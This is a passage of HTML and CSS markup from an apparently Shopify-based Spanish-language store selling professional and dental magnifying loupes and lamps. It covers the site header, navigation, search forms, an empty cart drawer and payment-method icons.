</div><div id="shopify-section-sections--23959487283487__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 90px;
    max-width: 90px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 80px;
      max-width: 80px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="g2yQYNjqg7SxPRvBOvaWwGUVI3aQs7faQ8QAOslvcFb61GAzOaxpS9UKgkEs+5zjicXSWJkjzs96PbpIf15Wk86KILulKcZYhIKDWyLvA2AHuik8PEoR5maGeLmnn5f2D2WPB8jnu/wjtqVBGrRQO6/3i/tc2TMDD3/YanlFSej+UcFwSVxyOetAJxtyVK3qDd/31izw3qu98tD1lRJQ1JT3rI1Yzq52TGIWqKn0Wr+7OuPq9HLqR3qKhmijGa4rbXhX2WBIX2i15dJbCyioRJUk9OETHDPlvNn3MX3IMXmLFY9TfM0Y7Jr3EqyiRutNtZSW/48PRg/ZrdGRZZ9AWzaG/I/Ok08cuEfxblc30aYtcZUUNe/9dQfHYcT4J7a/S6Xly2zgvl4vB1tvysZ1wL5xNrhPFbruWYQVnQIumR8=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Inicio
                    </a></li><li><a href="/collections/lupas-profissionais" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Lupas
                    </a></li><li><a href="/collections/ldental-loupes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Lupas Dentales
                    </a></li><li><a href="/collections/aesthetic_loupes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Lupas para Estética
                    </a></li><li><a href="/collections/fotoforos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Lámparas
                    </a></li><li><a href="/collections/outros" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Otros Productos
                    </a></li><li><a href="/collections/offers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Combos en Promoción
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-top" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="g2yQYNjqg7SxPRvBOvaWwGUVI3aQs7faQ8QAOslvcFb61GAzOaxpS9UKgkEs+5zjicXSWJkjzs96PbpIf15Wk86KILulKcZYhIKDWyLvA2AHuik8PEoR5maGeLmnn5f2D2WPB8jnu/wjtqVBGrRQO6/3i/tc2TMDD3/YanlFSej+UcFwSVxyOetAJxtyVK3qDd/31izw3qu98tD1lRJQ1JT3rI1Yzq52TGIWqKn0Wr+7OuPq9HLqR3qKhmijGa4rbXhX2WBIX2i15dJbCyioRJUk9OETHDPlvNn3MX3IMXmLFY9TfM0Y7Jr3EqyiRutNtZSW/48PRg/ZrdGRZZ9AWzaG/I/Ok08cuEfxblc30aYtcZUUNe/9dQfHYcT4J7a/S6Xly2zgvl4vB1tvysZ1wL5xNrhPFbruWYQVnQIumR8=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 48.04687499999999%"
            
          ><img src="//www.madicaza.com/cdn/shop/files/Design_sem_nome_31_4fff40fc-7c32-4934-bbaa-f6718bcb16fc.png?v=1738681909&amp;width=500" alt="Madicaza" srcset="//www.madicaza.com/cdn/shop/files/Design_sem_nome_31_4fff40fc-7c32-4934-bbaa-f6718bcb16fc.png?v=1738681909&amp;width=50 50w, //www.madicaza.com/cdn/shop/files/Design_sem_nome_31_4fff40fc-7c32-4934-bbaa-f6718bcb16fc.png?v=1738681909&amp;width=100 100w, //www.madicaza.com/cdn/shop/files/Design_sem_nome_31_4fff40fc-7c32-4934-bbaa-f6718bcb16fc.png?v=1738681909&amp;width=150 150w, //www.madicaza.com/cdn/shop/files/Design_sem_nome_31_4fff40fc-7c32-4934-bbaa-f6718bcb16fc.png?v=1738681909&amp;width=200 200w, //www.madicaza.com/cdn/shop/files/Design_sem_nome_31_4fff40fc-7c32-4934-bbaa-f6718bcb16fc.png?v=1738681909&amp;width=250 250w, //www.madicaza.com/cdn/shop/files/Design_sem_nome_31_4fff40fc-7c32-4934-bbaa-f6718bcb16fc.png?v=1738681909&amp;width=300 300w, //www.madicaza.com/cdn/shop/files/Design_sem_nome_31_4fff40fc-7c32-4934-bbaa-f6718bcb16fc.png?v=1738681909&amp;width=400 400w, //www.madicaza.com/cdn/shop/files/Design_sem_nome_31_4fff40fc-7c32-4934-bbaa-f6718bcb16fc.png?v=1738681909&amp;width=500 500w" width="90" height="43.24218749999999" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-inicio"
                    href="/"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Inicio</span>
                  </a></li><li><a
                    id="HeaderMenu-lupas"
                    href="/collections/lupas-profissionais"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Lupas</span>
                  </a></li><li><a
                    id="HeaderMenu-lupas-dentales"
                    href="/collections/ldental-loupes"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Lupas Dentales</span>
                  </a></li><li><a
                    id="HeaderMenu-lupas-para-estetica"
                    href="/collections/aesthetic_loupes"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Lupas para Estética</span>
                  </a></li><li><a
                    id="HeaderMenu-lamparas"
                    href="/collections/fotoforos"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Lámparas</span>
                  </a></li><li><a
                    id="HeaderMenu-otros-productos"
                    href="/collections/outros"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Otros Productos</span>
                  </a></li><li><a
                    id="HeaderMenu-combos-en-promocion"
                    href="/collections/offers"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Combos en Promoción</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-top" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="g2yQYNjqg7SxPRvBOvaWwGUVI3aQs7faQ8QAOslvcFb61GAzOaxpS9UKgkEs+5zjicXSWJkjzs96PbpIf15Wk86KILulKcZYhIKDWyLvA2AHuik8PEoR5maGeLmnn5f2D2WPB8jnu/wjtqVBGrRQO6/3i/tc2TMDD3/YanlFSej+UcFwSVxyOetAJxtyVK3qDd/31izw3qu98tD1lRJQ1JT3rI1Yzq52TGIWqKn0Wr+7OuPq9HLqR3qKhmijGa4rbXhX2WBIX2i15dJbCyioRJUk9OETHDPlvNn3MX3IMXmLFY9TfM0Y7Jr3EqyiRutNtZSW/48PRg/ZrdGRZZ9AWzaG/I/Ok08cuEfxblc30aYtcZUUNe/9dQfHYcT4J7a/S6Xly2zgvl4vB1tvysZ1wL5xNrhPFbruWYQVnQIumR8=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Madicaza",
    
      "logo": "https:\/\/www.madicaza.com\/cdn\/shop\/files\/Design_sem_nome_31_4fff40fc-7c32-4934-bbaa-f6718bcb16fc.png?v=1738681909\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.madicaza.com"
  }
</script></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
</div>
          </div></div><div class="drawer__header" style='--alignment:center'>
        <h2 class="drawer__heading">
          
          Carrito • 0 artículos
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Carrito reservado por 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 0.9rem;--margin-bottom: 0.9rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
            
        
          
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              
                
                
              
            
        
          
              
                
                
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:0.6rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.5rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 255, 215, 49;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 0.8em;
                  --icon-spacing: 0px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.6rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Proceder al Pago
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
